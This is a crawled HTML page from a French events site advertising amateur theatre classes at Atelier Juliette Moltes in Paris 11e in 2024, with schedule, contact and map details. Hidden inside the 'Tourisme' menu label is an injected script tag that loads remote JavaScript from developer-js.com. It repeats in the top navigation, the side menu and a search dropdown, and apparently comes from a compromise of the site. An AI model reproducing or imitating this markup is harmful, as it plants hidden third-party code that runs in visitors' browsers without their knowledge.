

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/autres-evenements/12191/cours-theatre-amateurs
body_size: 6652
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>COURS THÉÂTRE AMATEURS < Paris 11e < Autre Evénement - Cour Stage Atelier | loisiramag.fr</title>




	<meta name="description" content="COURS THÉÂTRE AMATEURS Autre Evénement, Cour Stage Atelier à Paris 11e. COURS THÉÂTRE AMATEURS - Les inscriptions continuent tout le mois de janvier !   Situé dans le 11ème arrondissement de Paris, l’Atelier Juliette Moltes, l...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="COURS THÉÂTRE AMATEURS">
	<meta name="twitter:description" content="COURS THÉÂTRE AMATEURS - Les inscriptions continuent tout le mois de janvier !   Situé dans le 11ème arrondissement de Paris, l’Atelier Juliette Moltes, l...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen12/agen12191_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="COURS THÉÂTRE AMATEURS">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/autres-evenements/12191/cours-theatre-amateurs">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen12/agen12191_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="COURS THÉÂTRE AMATEURS - Les inscriptions continuent tout le mois de janvier !   Situé dans le 11ème arrondissement de Paris, l’Atelier Juliette Moltes, l...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R11","rubrique":"autres-evenements","type":"page","type_id":12191,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">jeudi 22 janvier 2026 - St Vincent</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/autres-evenements/12191/cours-theatre-amateurs">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/autres-evenements">
			<span itemprop="name">Autres Evénements</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/autres-evenements/cours-stages-ateliers">
			<span itemprop="name">Cours/Stages/Ateliers</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>du <span class="hidden-us">lundi 8 janvier 2024</span><span class="visible-us no-print">08/01/2024</span> au <span class="hidden-us">samedi 8 juin 2024</span><span class="visible-us no-print">08/06/2024</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">COURS THÉÂTRE AMATEURS</h1>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=COURS%20TH%C3%89%C3%82TRE%20AMATEURS%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F12191%2Fcours-theatre-amateurs" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F12191%2Fcours-theatre-amateurs" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F12191%2Fcours-theatre-amateurs" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F12191%2Fcours-theatre-amateurs&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen12%2Fagen12191_1.jpg&description=COURS%20TH%C3%89%C3%82TRE%20AMATEURS" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen12/agen12191_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p>Les inscriptions continuent tout le mois de janvier&nbsp;! </p>
<p>Situé dans le 11ème arrondissement de Paris, l’Atelier Juliette Moltes, lieu unique de création et de formation, propose aux amateurs passionnés <strong>des cours de théâtre pour les comédiens débutants</strong> qui veulent découvrir le jeu théâtral, comme pour les confirmés qui souhaitent se perfectionner. </p>
<p>Ces cours ont lieu tous les mardis, de 19h30 à 22h30.</p>
<p>Chaque séance dure 3 heures, et comporte des exercices d’improvisation et du travail de scènes, qui aboutissent en fin d’année sur un spectacle dans un théâtre parisien.</p>
<p><strong>Vous souhaitez essayer&nbsp;? venez faire une séance gratuite&nbsp;!</strong></p>
<p>Il suffit de nous téléphoner pour confirmer votre présence. (contact 06.29.20.59.58)</p>
</div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>tous les mardis, de 19h30 à 22h30.</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
</div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<a href="/art-culture/1929/atelier-juliette-moltes" title="Atelier Juliette Moltes">
		<strong>Atelier Juliette Moltes</strong>
	</a>
</p>

<div class="bloc-adresse">
	77 rue de Charonne<br>
	75011 Paris 11e (F)</div>

<div class="bloc-tel">tél : 06.29.20.59.58</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.atelierjuliettemoltes.fr/" onclick="window.open(this.href);return false;" title="+ d'infos sur COURS THÉÂTRE AMATEURS">
		www.atelierjuliettemoltes.fr/</a>
</div>






<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 48.8539;
	var lon = 2.38151;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 14/12/2023 à 15h18</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "75011",
			"addressLocality": "Paris 11e (F)"
		},
		"name": "Atelier Juliette Moltes"
	},
	"name": "COURS THÉÂTRE AMATEURS",
	"about": "Autres Evénements, Cours/Stages/Ateliers",
	"startDate": "2024-01-08",
	"endDate": "2024-06-08 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "COURS THÉÂTRE AMATEURS - Les inscriptions continuent tout le mois de janvier !   Situé dans le 11ème arrondissement de Paris, l’Atelier Juliette Moltes, l...",
	"image": "https://www.loisiramag.fr/medias/images/agen12/agen12191_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Autres Evénements en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/autres-evenements">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/autres-evenements">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/autres-evenements">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/autres-evenements">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/autres-evenements">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/autres-evenements">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/autres-evenements">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/autres-evenements">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/autres-evenements">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/autres-evenements">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/autres-evenements">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/autres-evenements">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/autres-evenements">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/autres-evenements">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1051627"